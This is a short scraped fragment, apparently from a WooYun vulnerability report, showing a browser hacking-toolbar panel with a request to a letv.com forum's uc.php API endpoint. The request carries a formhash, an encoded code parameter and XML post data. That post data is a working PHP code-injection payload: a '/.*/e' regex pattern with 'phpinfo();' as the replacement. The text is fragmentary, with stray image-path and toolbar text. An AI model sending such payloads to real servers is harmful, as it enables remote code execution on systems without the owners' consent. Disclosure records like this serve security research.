 INT SQL XSS Encryption Encoding Other
Load URL
http://bbs.g.letv.com/api/uc.php?formhash=e4732398&code=d6eceuM4k6OYcKcvchuLNNNXyKWhK2%2BB6RDFd%2F2%2BfwvBJbpmkUGv7hJxdMAPIYwpLrwN0EKbd2ezHZ5uHqwP4sNd
Split URL
Execute
Enable Post data Enable Referrer
Post data
<item id="findpattern">/.*/e</item>
<item id="replacement">phpinfo();</item>
</item>
</root>
1
www.wooyun.org